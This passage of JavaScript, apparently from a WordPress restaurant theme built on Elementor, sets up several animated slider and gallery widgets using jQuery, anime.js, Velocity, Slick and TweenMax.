		        }
		    };
		
			var slideshow = document.querySelector('.slideshow');
			if(slideshow)
			{
				var slideshowFrameColor = slideshow.getAttribute('data-background');
			    new Slideshow(slideshow);
			    imagesLoaded('.slide-img', { background: true });
			}
		} );
		//End execute javascript for slider animated frame
		
		//Start execute javascript for slider 3d room
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-room.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			jQuery('body').addClass('room');
			
			function debounce(func, wait, immediate) {
				var timeout;
				return function() {
					var context = this, args = arguments;
					var later = function() {
						timeout = null;
						if (!immediate) func.apply(context, args);
					};
					var callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) func.apply(context, args);
				};
			};
		
			function getMousePos(e) {
				var posx = 0;
				var posy = 0;
				if (!e) var e = window.event;
				if (e.pageX || e.pageY) 	{
					posx = e.pageX;
					posy = e.pageY;
				}
				else if (e.clientX || e.clientY) 	{
					posx = e.clientX + document.body.scrollLeft
						+ document.documentElement.scrollLeft;
					posy = e.clientY + document.body.scrollTop
						+ document.documentElement.scrollTop;
				}
				return {
					x : posx,
					y : posy
				}
			}
		
			var DOM = {};
			// The loader.
			DOM.loader = document.querySelector('.room-slider-wrapper .overlay--loader');
			// The room wrapper. This will be the element to be transformed in order to move around.
			DOM.scroller = document.querySelector('.room-slider-wrapper .container > .scroller');
			// The rooms.
			if (DOM.scroller)
			{
				DOM.rooms = [].slice.call(DOM.scroller.querySelectorAll('.room'));
			}
			else
			{
				DOM.rooms = {};
			}
		
			// The content wrapper.
			DOM.content = document.querySelector('.room-slider-wrapper .content');
			if (DOM.content)
			{
				// Rooms navigation controls.
				DOM.nav = {
					leftCtrl : DOM.content.querySelector('.room-slider-wrapper nav > .btn--nav-left'),
					rightCtrl : DOM.content.querySelector('.room-slider-wrapper nav > .btn--nav-right')
				};
				// Content slides.
				DOM.slides = [].slice.call(DOM.content.querySelectorAll('.slides > .slide'));
			}
		
			var	currentRoom = 0,
				// Total number of rooms.
				totalRooms = DOM.rooms.length,
				// Initial transform.
				initTransform = { translateX : 0, translateY : 0, translateZ : '500px', rotateX : 0, rotateY : 0, rotateZ : 0 },
				// Reset transform.
				resetTransform = { translateX : 0, translateY : 0, translateZ : 0, rotateX : 0, rotateY : 0, rotateZ : 0 },
				// View from top.
				menuTransform = { translateX : 0, translateY : '150%', translateZ : 0, rotateX : '15deg', rotateY : 0, rotateZ : 0 },
				menuTransform = { translateX : 0, translateY : '50%', translateZ : 0, rotateX : '-10deg', rotateY : 0, rotateZ : 0 },
				// Info view transform.
				infoTransform = { translateX : 0, translateY : 0, translateZ : '200px', rotateX : '2deg', rotateY : 0, rotateZ : '4deg' },
				// Room initial moving transition.
				initTransition = { speed: '0.9s', easing: 'ease' },
				// Room moving transition.
				roomTransition = { speed: '0.4s', easing: 'ease' },
				// View from top transition.
				menuTransition = { speed: '1.5s', easing: 'cubic-bezier(0.2,1,0.3,1)' },
				// Info transition.
				infoTransition = { speed: '15s', easing: 'cubic-bezier(0.3,1,0.3,1)' },
				// Tilt transition
				tiltTransition = { speed: '0.2s', easing: 'ease-out' },
				tilt = false,
				// How much to rotate when the mouse moves.
				tiltRotation = {
					rotateX : 1, // a relative rotation of -1deg to 1deg on the x-axis
					rotateY : -3  // a relative rotation of -3deg to 3deg on the y-axis
				},
				// Transition end event handler.
				onEndTransition = function(el, callback) {
					var onEndCallbackFn = function(ev) {
						this.removeEventListener('transitionend', onEndCallbackFn);
						if( callback && typeof callback === 'function' ) { callback.call(); }
					};
					el.addEventListener('transitionend', onEndCallbackFn);
				},
				// Window sizes.
				win = {width: window.innerWidth, height: window.innerHeight},
				// Check if moving inside the room and check if navigating.
				isMoving, isNavigating;
		
			function init() {
				// Move into the current room.
				move({transition: initTransition, transform: initTransform}).then(function() {
					initTilt();
				});
				// Animate the current slide in.
				showSlide(100);
				// Init/Bind events.
				initEvents();
			}
		
			function initTilt() {
				applyRoomTransition(tiltTransition);
				tilt = true;
			}
		
			function removeTilt() {
				tilt = false;
			}
			
			function move(opts) {
				return new Promise(function(resolve, reject) {
					if( isMoving && !opts.stopTransition ) {
						return false;
					}
					isMoving = true;
		
					if( opts.transition ) {
						applyRoomTransition(opts.transition);
					}
		
					if( opts.transform ) {
						applyRoomTransform(opts.transform);
						var onEndFn = function() {
							isMoving = false;
							resolve();
						};
						onEndTransition(DOM.scroller, onEndFn);
					}
					else {
						resolve();
					}
					
				});
			}
		
			function initEvents() {
				// Mousemove event / Tilt functionality.
				var onMouseMoveFn = function(ev) {
						requestAnimationFrame(function() {
							if( !tilt ) return false;
		
		
							var mousepos = getMousePos(ev),
								// transform values
								rotX = tiltRotation.rotateX ? initTransform.rotateX -  (2 * tiltRotation.rotateX / win.height * mousepos.y - tiltRotation.rotateX) : 0,
								rotY = tiltRotation.rotateY ? initTransform.rotateY -  (2 * tiltRotation.rotateY / win.width * mousepos.x - tiltRotation.rotateY) : 0;
					
							// apply transform
							applyRoomTransform({
								'translateX' : initTransform.translateX, 
								'translateY' : initTransform.translateY, 
								'translateZ' : initTransform.translateZ, 
								'rotateX' : rotX + 'deg', 
								'rotateY' : rotY + 'deg',
								'rotateZ' : initTransform.rotateZ
							});
						});
					},
					// Window resize.
					debounceResizeFn = debounce(function() {
						win = {width: window.innerWidth, height: window.innerHeight};
					}, 10);
				
				document.addEventListener('mousemove', onMouseMoveFn);
				window.addEventListener('resize', debounceResizeFn);
		
				// Room navigation.
				var onNavigatePrevFn = function() { navigate('prev'); },
					onNavigateNextFn = function() { navigate('next'); };
		
				if(DOM.nav.leftCtrl && DOM.nav.rightCtrl)
				{
					DOM.nav.leftCtrl.addEventListener('click', onNavigatePrevFn);
					DOM.nav.rightCtrl.addEventListener('click', onNavigateNextFn);
				}
			}
		
			function applyRoomTransform(transform) {
				DOM.scroller.style.transform = 'translate3d(' + transform.translateX + ', ' + transform.translateY + ', ' + transform.translateZ + ') ' +
											   'rotate3d(1,0,0,' + transform.rotateX + ') rotate3d(0,1,0,' + transform.rotateY + ') rotate3d(0,0,1,' + transform.rotateZ + ')';
			}
		
			function applyRoomTransition(transition) {
				DOM.scroller.style.transition = transition === 'none' ? transition : 'transform ' + transition.speed + ' ' + transition.easing;
			}
		
			function toggleSlide(dir, delay) {
				var slide = DOM.slides[currentRoom],
					// Slide's name.
					name = slide.querySelector('.slide-name'),
					// Slide's title and date elements.
					title = slide.querySelector('.slide-title'),
					date = slide.querySelector('.slide-date');
		
				delay = delay !== undefined ? delay : 0;
		
				anime.remove([name, title, date]);
				var animeOpts = {
					targets: [name, title, date],
					duration: dir === 'in' ? 400 : 400,
					//delay: 0,//dir === 'in' ? 150 : 0,
					delay: function(t, i, c) {
						return delay + 75+i*75;
					},
					easing: [0.25,0.1,0.25,1],
					opacity: {
						value: dir === 'in' ? [0,1] : [1,0],
						duration: dir === 'in' ? 550 : 250
					},
					translateY: function(t, i) {
						return dir === 'in' ? [150,0] : [0,-150];
					}	
				};
				if( dir === 'in' ) {
					animeOpts.begin = function() {
						slide.classList.add('slide-current');
					};
				}
				else {
					animeOpts.complete = function() {
						slide.classList.remove('slide-current');
					};
				}
				anime(animeOpts);
			}
		
			function showSlide(delay) {
				toggleSlide('in', delay);
			}
		
			function hideSlide(delay) {
				toggleSlide('out', delay);
			}
		
			function navigate(dir) {
				if( isMoving || isNavigating ) {
					return false;
				}
				isNavigating = true;
				
				var room = DOM.rooms[currentRoom];
				
				// Remove tilt.
				removeTilt();
				// Animate the current slide out - animate the name, title and date elements.
				hideSlide();
		
				// Update currentRoom.
				if( dir === 'next' ) {
					currentRoom = currentRoom < totalRooms - 1 ? currentRoom + 1 : 0;
				}
				else {
					currentRoom = currentRoom > 0 ? currentRoom - 1 : totalRooms - 1;
				}
		
				// Position the next room.
				var nextRoom = DOM.rooms[currentRoom];
				nextRoom.style.transform = 'translate3d(' + (dir === 'next' ? 100 : -100) + '%,0,0) translate3d(' + (dir === 'next' ? 1 : -1) + 'px,0,0)' ;
				nextRoom.style.opacity = 1;
				
				// Move back.
				move({transition: roomTransition, transform: resetTransform})
				.then(function() {
					// Move left or right.
					return move({transform: { translateX : (dir === 'next' ? -100 : 100) + '%', translateY : 0, translateZ : 0, rotateX : 0, rotateY : 0, rotateZ : 0 }});
				})
				.then(function() {
					// Update current room class.
					nextRoom.classList.add('room--current');
					room.classList.remove('room--current');
					room.style.opacity = 0;
		
					// Show the next slide.
					showSlide();
		
					// Move into room.
					// Update final transform state:
					return move({transform: { translateX : (dir === 'next' ? -100 : 100) + '%', translateY : 0, translateZ : '500px', rotateX : 0, rotateY : 0, rotateZ : 0 }});
				})
				.then(function() {
					// Reset positions.
					applyRoomTransition('none');
					nextRoom.style.transform = 'translate3d(0,0,0)';
					applyRoomTransform(initTransform);
					
					setTimeout(function() {
						initTilt();
					}, 60);
					isNavigating = false;
				});
			}
		
			function addAdjacentRooms() {
				// Current room.
				var room = DOM.rooms[currentRoom],
					// Adjacent rooms.
					nextRoom = DOM.rooms[currentRoom < totalRooms - 1 ? currentRoom + 1 : 0],
					prevRoom = DOM.rooms[currentRoom > 0 ? currentRoom - 1 : totalRooms - 1];
		
				// Position the adjacent rooms.
				nextRoom.style.transform = 'translate3d(100%,0,0) translate3d(3px,0,0)';
				nextRoom.style.opacity = 1;
				prevRoom.style.transform = 'translate3d(-100%,0,0) translate3d(-3px,0,0)';
				prevRoom.style.opacity = 1;
			}
		
			function removeAdjacentRooms() {
				// Current room.
				var room = DOM.rooms[currentRoom],
					// Adjacent rooms.
					nextRoom = DOM.rooms[currentRoom < totalRooms - 1 ? currentRoom + 1 : 0],
					prevRoom = DOM.rooms[currentRoom > 0 ? currentRoom - 1 : totalRooms - 1];
		
				// Position the adjacent rooms.
				nextRoom.style.transform = 'none';
				nextRoom.style.opacity = 0;
				prevRoom.style.transform = 'none';
				prevRoom.style.opacity = 0;
			}
		
			// Preload all the images.
			if(DOM.scroller)
			{
				imagesLoaded(DOM.scroller, function() {
					var extradelay = 1000;
					// Slide out loader.
					anime({
						targets: DOM.loader,
						duration: 600,
						easing: 'easeInOutCubic',
						delay: extradelay,
						translateY: '-100%',
						begin: function() {
							init();
						},
						complete: function() {
							DOM.loader.classList.remove('overlay--active');
						}
					});
				});
			}
		} );
		//End execute javascript for slider 3d room
		
		
		//Start execute javascript for slider multi layouts
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-multi-layouts.default', function( $scope ) {
			document.documentElement.className = 'js';
			
			var slideshow = new MLSlideshow(document.querySelector('.slideshow'));
			
			if(document.querySelector('#next-slide'))
			{
				document.querySelector('#next-slide').addEventListener('click', function() {
					slideshow.next();
				});
			}
	
			if(document.querySelector('#prev-slide'))
			{
				document.querySelector('#prev-slide').addEventListener('click', function() {
					slideshow.prev();
				});
			}
		} );
		//End execute javascript for slider multi layouts
		
		//Start execute javascript for slider velo
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-velo.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			/**
			 * Velocity Effects
			 *
			 * First, A few Registered effects for velocity's ui kit.
			 * Actual slider stuff below
			 */
			
			var scaleDownAmnt = 0.7;
			var boxShadowAmnt = '40px';
			
			$.Velocity.RegisterEffect("translateUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-100%'
			    }, 1]
			  ]
			});
			$.Velocity.RegisterEffect("translateDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '100%'
			    }, 1]
			  ]
			});
			$.Velocity.RegisterEffect("translateNone", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0',
			      opacity: '1',
			      scale: '1',
			 
			    }, 1]
			  ]
			});
			//scale down
			$.Velocity.RegisterEffect("scaleDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      opacity: '0',
			      scale: '0.7',
			 
			    }, 1]
			  ]
			});
			
			//gallery
			$.Velocity.RegisterEffect("scaleDown.moveUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			 
			    }, 0.20],
			    [{
			      translateY: '-100%'
			    }, 0.60],
			    [{
			      translateY: '-100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveUp.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-100%',
			      scale: scaleDownAmnt,
			 
			    }, 0.60],
			    [{
			      translateY: '-100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '90%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt     
			    }, 0.20],
			    [{
			      translateY: '0%'
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveUp.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.20],
			    [{
			      translateY: '100%'
			    }, 0.60],
			    [{
			      translateY: '100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveDown.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			
			    }, 0.60],
			    [{
			      translateY: '100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-90%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.20],
			    [{
			      translateY: '0%'
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			
			
			
			/**
			 * Velo Slider
			 * A Custom Slider using Velocity and Velocity UI effects
			 */
			
			var VeloSlider = (function() {
			
			  /**
			   * Global Settings 
			   */
			  var settings = {
			    veloInit: $('.velo-slides').data('velo-slider'),
			    $veloSlide: $('.velo-slide'),
			    veloSlideBg: '.velo-slide-bg',
			    navPrev:  $('.velo-slides-nav').find('a.js-velo-slides-prev'),
			    navNext:  $('.velo-slides-nav').find('a.js-velo-slides-next'),
			    veloBtn:   $('.velo-slide-btn'),
			    delta: 0,
			    scrollThreshold: 7,
			    currentSlide: 1,
			    animating: false,
			    animationDuration: 2000
			  };
			
			
			  // Flags
			  var delta = 0,
			      animating = false;
			
			  return {
			   
			      /**
			       * Init 
			       */
			      init: function() {
			        this.bind();
			      },
			    
			    /**
			     * Bind our click, scroll, key events
			     */
			    bind: function(){
			 
			      //  Add active to first slide to set it off
			      settings.$veloSlide.first().addClass('is-active');
			
			      //  Init with a data attribute, 
			      //  Binding the animation to scroll, arrows, keys
			      if (settings.veloInit == 'on') {
			        VeloSlider.initScrollJack();
			        $(window).on('DOMMouseScroll mousewheel', VeloSlider.scrollJacking);
			      }
			
			      // Arrow / Click Nav
			      settings.navPrev.on('click', VeloSlider.prevSlide);
			      settings.navNext.on('click', VeloSlider.nextSlide);
			    
			      // Key Nav
			      $(document).on('keydown', function(e) {
			        var keyNext = (e.which == 39 || e.which == 40),
			            keyPrev = (e.which == 37 || e.which == 38);
			
			        if (keyNext && !settings.navNext.hasClass('inactive')) {
			          e.preventDefault();
			          VeloSlider.nextSlide();
			
			        } else if (keyPrev && (!settings.navPrev.hasClass('inactive'))) {
			          e.preventDefault();
			          VeloSlider.prevSlide();
			        }
			      });
			      
			      jQuery('body').on('touchmove', function(e){
					  e.preventDefault();
					  e.stopPropagation();
					  
					  return false;
					});
				    
				    var ts;
					jQuery(document).bind('touchstart', function (e){
					   ts = e.originalEvent.touches[0].clientY;
					});
					
					jQuery(document).bind('touchend', function (e){
					   var te = e.originalEvent.changedTouches[0].clientY;
					   if(ts > te+5){
					      VeloSlider.nextSlide();
					   }else if(ts < te-5){
					      VeloSlider.prevSlide();
					   }
					});
			    
			      //set navigation arrows visibility
			      VeloSlider.checkNavigation();
			
			      // Call Button Hover animation
			      VeloSlider.hoverAnimation();
			     
			    },
			
			    /**
			     * Hover Animation
			     * Adds 'is-hovering' class to the current slide
			     * when hovering over the button.
			     */
			    hoverAnimation: function(){
			      settings.veloBtn.hover(function (){
			        $(this).closest(settings.$veloSlide).toggleClass('is-hovering');
			      });
			    },
			
			    /** 
			     * Set Animation
			     * Defines the animation sequence, calling our registered velocity effects
			     * @see js/components/_velocity-effects.js
			     */
			    setAnimation: function(midStep, direction) {
			      
			      // Vars for our velocity effects
			      var animationVisible = 'translateNone',
			          animationTop = 'translateUp',
			          animationBottom = 'translateDown',
			          easing = 'ease',
			          animDuration = settings.animationDuration;
			
			      // Middle Step
			      if (midStep) {
			        animationVisible = 'scaleUp.moveUp.scroll';
			        animationTop = 'scaleDown.moveUp.scroll';
			        animationBottom = 'scaleDown.moveDown.scroll';
			      
			      } else {
			        animationVisible = (direction == 'next') ? 'scaleUp.moveUp' : 'scaleUp.moveDown';
			        animationTop = 'scaleDown.moveUp';
			        animationBottom = 'scaleDown.moveDown';
			      }
			
			      return [animationVisible, animationTop, animationBottom, animDuration, easing];
			    },
			
			    /** 
			     * Init Scroll Jaclk
			     */
			    initScrollJack: function() {
			
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          topSection = visibleSlide.prevAll(settings.$veloSlide),
			          bottomSection = visibleSlide.nextAll(settings.$veloSlide),
			          animationParams = VeloSlider.setAnimation(false),
			          animationVisible = animationParams[0],
			          animationTop = animationParams[1],
			          animationBottom = animationParams[2];
			
			      visibleSlide.children('div').velocity(animationVisible, 1, function() {
			        visibleSlide.css('opacity', 1);
			        topSection.css('opacity', 1);
			        bottomSection.css('opacity', 1);
			      });
			
			      topSection.children('div').velocity(animationTop, 0);
			      bottomSection.children('div').velocity(animationBottom, 0);
			    },
			
			    /**
			     * Scroll Jack
			     * On Mouse Scroll
			     */
			    scrollJacking: function(e) {
				    if(!jQuery('body').hasClass('js_nav'))
				    {
				      if (e.originalEvent.detail < 0 || e.originalEvent.wheelDelta > 0) {
				        delta--;
				        (Math.abs(delta) >= settings.scrollThreshold) && VeloSlider.prevSlide();
				      } else {
				        delta++;
				        (delta >= settings.scrollThreshold) && VeloSlider.nextSlide();
				      }
				      return false;
					}
			    },
			
			    /**
			     * Previous Slide
			     */
			    prevSlide: function(e) {
			      //go to previous section
			      typeof e !== 'undefined' && e.preventDefault();
			      
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          animationParams = VeloSlider.setAnimation(midStep, 'prev'),
			          midStep = false;
			      
			      visibleSlide = midStep ? visibleSlide.next(settings.$veloSlide) : visibleSlide;
			
			      if (!animating && !visibleSlide.is(":first-child")) {
			        animating = true;
			        
			        visibleSlide
			          .removeClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[2], animationParams[3], animationParams[4])
			          .end()
			          .prev(settings.$veloSlide)
			          .addClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[0], animationParams[3], animationParams[4], function() {
			            animating = false;
			          });
			        currentSlide = settings.currentSlide - 1;
			      }
			      VeloSlider.resetScroll();
			    },
			
			
			    /** 
			     * Next Slide
			     */
			    nextSlide: function(e) {
			      
			      //go to next section
			      typeof e !== 'undefined' && e.preventDefault();
			      
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          animationParams = VeloSlider.setAnimation(midStep, 'next'),
			          midStep = false;
			
			      if (!animating && !visibleSlide.is(":last-of-type")) {
			        animating = true;
			
			        visibleSlide.removeClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[1], animationParams[3])
			          .end()
			          .next(settings.$veloSlide)
			          .addClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[0], animationParams[3], function() {
			            animating = false;
			        });
			        currentSlide = settings.currentSlide + 1;
			      }
			      VeloSlider.resetScroll();
			    },
			
			    /**
			     * Reset SCroll
			     */
			    resetScroll: function() {
			      delta = 0;
			      VeloSlider.checkNavigation();
			    },
			
			    /**
			     * Check Nav
			     * Adds / hides nav based on first/last slide
			     * @todo - loop slides, without cloning if possible
			     */
			    checkNavigation: function() {
			      //update navigation arrows visibility
			      (settings.$veloSlide.filter('.is-active').is(':first-of-type')) ? settings.navPrev.addClass('inactive'): settings.navPrev.removeClass('inactive');
			      (settings.$veloSlide.filter('.is-active').is(':last-of-type')) ? settings.navNext.addClass('inactive'): settings.navNext.removeClass('inactive');
			
			    },
			  };
			})();
			
			// INIT
			VeloSlider.init();
		} );
		//End execute javascript for slider velo
		
		//Start execute javascript for slider popout
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-popout.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			function goToSlide(number){
			  $('.slider-slide').removeClass('slider-slide--active');
			  $('.slider-slide[data-slide='+number+']').addClass('slider-slide--active');
			}
			
			$('.slider__next, .go-to-next').on('click', function(){
			  var currentSlide = Number($('.slider-slide--active').data('slide'));
			  var totalSlides = $('.slider-slide').length;
			  currentSlide++
			  if (currentSlide > totalSlides){
			    currentSlide = 1;
			  }
			  goToSlide(currentSlide);
			});
			
			for (var i=1; i <= $('.slider-slide').length; i++){
			    $('.slider__indicators').append('<div class="slider__indicator" data-slide="'+i+'"></div>')
			  }
			  setTimeout(function(){
			    $('.slider-wrap').addClass('slider-wrap--hacked');
			  }, 1000);
		} );
		//End execute javascript for slider popout
		
		
		//Start execute javascript for slider clip path
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-clip-path.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			(function() {
			  var $slides = document.querySelectorAll('.slide');
			  var $controls = document.querySelectorAll('.slider-control');
			  var numOfSlides = $slides.length;
			  var slidingAT = 1300; // sync this with scss variable
			  var slidingBlocked = false;
			
			  [].slice.call($slides).forEach(function($el, index) {
			    var i = index + 1;
			    $el.classList.add('slide-' + i);
			    $el.dataset.slide = i;
			  });
			
			  [].slice.call($controls).forEach(function($el) {
			    $el.addEventListener('click', controlClickHandler);
			  });
			
			  function controlClickHandler() {
			    if (slidingBlocked) return;
			    slidingBlocked = true;
			
			    var $control = this;
			    var isRight = $control.classList.contains('m--right');
			    var $curActive = document.querySelector('.slide.s--active');
			    var index = +$curActive.dataset.slide;
			    (isRight) ? index++ : index--;
			    if (index < 1) index = numOfSlides;
			    if (index > numOfSlides) index = 1;
			    var $newActive = document.querySelector('.slide-' + index);
			
			    $control.classList.add('a--rotation');
			    $curActive.classList.remove('s--active', 's--active-prev');
			    document.querySelector('.slide.s--prev').classList.remove('s--prev');
			    
			    $newActive.classList.add('s--active');
			    if (!isRight) $newActive.classList.add('s--active-prev');
			    
			
			    var prevIndex = index - 1;
			    if (prevIndex < 1) prevIndex = numOfSlides;
			
			    document.querySelector('.slide-' + prevIndex).classList.add('s--prev');
			
			    setTimeout(function() {
			      $control.classList.remove('a--rotation');
			      slidingBlocked = false;
			    }, slidingAT*0.75);
			  };
			}());
		} );
		//End execute javascript for slider clip path
		
		//Start execute javascript for gallery preview
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-preview.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			jQuery('body').addClass('grandrestaurant-gallery-preview');
			
			var $slider = $('.slider');
			var $slickTrack = $('.slick-track');
			var $slickCurrent = $('.slick-current');
			
			var slideDuration = 900;
			
			//RESET ANIMATIONS
			// On init slide change
			$slider.on('init', function(slick){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0,
			    zIndex: 2
			  });
			});
			// On before slide change
			$slider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0
			  });
			});
			
			// On after slide change
			$slider.on('afterChange', function(event, slick, currentSlide){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  $('.slick-slide').css('z-index','1');
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0,
			    zIndex: 2
			  });
			});
			
			var $sliderPagination = $('.slider').attr('data-pagination');
			var dotsVar = false;
			if($sliderPagination == 'yes')
			{
				dotsVar = true;
			}
			
			var $sliderNavigation = $('.slider').attr('data-navigation');
			var arrowsVar = false;
			if($sliderNavigation == 'yes')
			{
				arrowsVar = true;
			}
			
			var $sliderAutoPlay = $('.slider').attr('data-autoplay');
			var autoPlayVar = false;
			var autoPlayTimeVar = 0;
			if (typeof $sliderAutoPlay != "undefined"){
				autoPlayVar = true;
				autoPlayTimeVar = $sliderAutoPlay;
			}
			
			//SLICK INIT
			$slider.slick({
			  speed: slideDuration,
			  touchMove: true,
			  dots: dotsVar,
			  arrows: arrowsVar,
			  waitForAnimate: true,
			  useTransform: true,
			  autoplay: autoPlayVar,
			  autoplaySpeed: autoPlayTimeVar,
			  cssEase: 'cubic-bezier(0.455, 0.030, 0.130, 1.000)'
			})
			
			//PREV
			$('.slick-prev').on('mouseenter', function(){
			                TweenMax.to($('.slick-track'), 0.6, {
			                  marginLeft: "180px",
			                  ease: Quad.easeOut
			                });
			                TweenMax.to($('.slick-current'), 0.6, {
			                  x: -100,
			                  ease: Quad.easeOut
			                });
			            });
			
			$('.slick-prev').on('mouseleave', function(){
			                TweenMax.to($('.slick-track'), 0.4, {
			                  marginLeft: 0,
			                  ease: Sine.easeInOut
			                });
			                TweenMax.to($('.slick-current'), 0.4, {
			                  x: 0,
			                  ease: Sine.easeInOut
			                });
			            });
			
			//NEXT
			$('.slick-next').on('mouseenter', function(){
			  
			                TweenMax.to($('.slick-track'), 0.6, {
			                  marginLeft: "-180px",
			                  ease: Quad.easeOut
			                });
			                TweenMax.to($('.slick-current'), 0.6, {
			                  x: 100,
			                  ease: Quad.easeOut
			                });
			            });
			
			$('.slick-next').on('mouseleave', function(){
			                TweenMax.to($('.slick-track'), 0.4, {
			                  marginLeft: 0,
			                  ease: Quad.easeInOut
			                });
			                TweenMax.to($('.slick-current'), 0.4, {
			                  x: 0,
			                  ease: Quad.easeInOut
			                });
			            });
		} );
		//End execute javascript for gallery preview
		
		//Start execute javascript for slider split slick
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-split-slick.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			var $slider = $('.slideshow .slider'),
			  maxItems = $('.item', $slider).length,
			  dragging = false,
			  tracking,
			  rightTracking;
			
			$sliderRight = $('.slideshow').clone().addClass('slideshow-right').appendTo($('.split-slideshow'));
			
			rightItems = $('.item', $sliderRight).toArray();
			reverseItems = rightItems.reverse();
			$('.slider', $sliderRight).html('');
			for (i = 0; i < maxItems; i++) {
			  $(reverseItems[i]).appendTo($('.slider', $sliderRight));
			}
			
			$slider.addClass('slideshow-left');
			$('.slideshow-left').slick({
			  vertical: true,
			  verticalSwiping: true,
			  arrows: false,
			  infinite: true,
			  dots: true,
			  speed: 1000,
			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)'
			}).on('beforeChange', function(event, slick, currentSlide, nextSlide) {
			
			  if (currentSlide > nextSlide && nextSlide == 0 && currentSlide == maxItems - 1) {
			    $('.slideshow-right .slider').slick('slickGoTo', -1);
			    $('.slideshow-text').slick('slickGoTo', maxItems);
			  } else if (currentSlide < nextSlide && currentSlide == 0 && nextSlide == maxItems - 1) {
			    $('.slideshow-right .slider').slick('slickGoTo', maxItems);
			    $('.slideshow-text').slick('slickGoTo', -1);
			  } else {
			    $('.slideshow-right .slider').slick('slickGoTo', maxItems - 1 - nextSlide);
			    $('.slideshow-text').slick('slickGoTo', nextSlide);
			  }
			}).on("mousewheel", function(event) {
			  event.preventDefault();
			  if (event.deltaX > 0 || event.deltaY < 0) {
			    $(this).slick('slickNext');
			  } else if (event.deltaX < 0 || event.deltaY > 0) {
			    $(this).slick('slickPrev');
			  };
			}).on('mousedown touchstart', function(){
			  dragging = true;
			  tracking = $('.slick-track', $slider).css('transform');
			  tracking = parseInt(tracking.split(',')[5]);
			  rightTracking = $('.slideshow-right .slick-track').css('transform');
			  rightTracking = parseInt(rightTracking.split(',')[5]);
			}).on('mousemove touchmove', function(){
			  if (dragging) {
			    newTracking = $('.slideshow-left .slick-track').css('transform');
			    newTracking = parseInt(newTracking.split(',')[5]);
			    diffTracking = newTracking - tracking;
			    $('.slideshow-right .slick-track').css({'transform': 'matrix(1, 0, 0, 1, 0, ' + (rightTracking - diffTracking) + ')'});
			  }
			}).on('mouseleave touchend mouseup', function(){
			  dragging = false;
			});
			
			$('.slideshow-right .slider').slick({
			  swipe: false,
			  vertical: true,
			  arrows: false,
			  infinite: true,
			  speed: 950,
			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)',
			  initialSlide: maxItems - 1
			});
			$('.slideshow-text').slick({
			  swipe: false,
			  vertical: true,
			  arrows: false,
			  infinite: true,
			  speed: 900,
